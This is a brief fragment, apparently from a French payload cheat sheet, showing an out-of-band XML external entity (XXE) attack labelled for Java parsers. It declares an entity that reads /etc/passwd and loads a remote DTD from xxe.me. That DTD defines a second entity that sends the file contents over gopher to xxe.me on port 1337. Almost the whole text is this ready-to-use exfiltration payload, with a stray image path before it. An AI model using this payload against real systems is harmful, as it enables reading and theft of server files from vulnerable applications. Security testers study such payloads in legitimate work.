 Combinaison d’entité (Java)
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://xxe.me/evil2.dtd">
%dtd;]>
<data>&send;</data>
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM
'gopher://xxe.me:1337/?%file;'>"> %all;